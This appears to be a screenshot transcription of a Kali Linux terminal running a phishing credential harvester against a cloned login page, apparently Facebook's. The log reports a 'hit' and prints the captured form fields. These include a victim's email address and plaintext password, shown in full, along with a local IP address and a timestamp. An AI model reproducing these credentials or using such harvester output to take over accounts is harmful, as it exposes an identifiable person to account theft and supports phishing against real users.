 root@kali: /home/kali
File Actions Edit View Help
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=240
PARAM: lgndim=eyJ3IjoxNTM2LCJoIjo4NjQsImF3IjoxNTM2LCJhaCI6ODE2LCJjIjoyNH0=
PARAM: lgnrnd=094812_w90y
PARAM: lgnjs=1673200468
POSSIBLE USERNAME FIELD FOUND: email=gherson.dias@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=diesesdasbestedaswirhaben
PARAM: prefill_contact_point=gherson.dias@gmail.com
PARAM: prefill_source=browser_dropdown
PARAM: prefill_type=contact_point
PARAM: first_prefill_source=browser_dropdown
PARAM: first_prefill_type=contact_point
PARAM: had_cp_prefilled=true
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAPAfvPv/fPfPAAAPAPAPAAAAAAAAAAPPAAAAPAOd/YAAAAAANAAB
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.8 - - [08/Jan/2023 12:54:45] "POST /device-based/regular/login/?lo
gin_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundary1a65pBpY9JuugxOf
Content-Disposition: form-data; name="ts"
1673200487674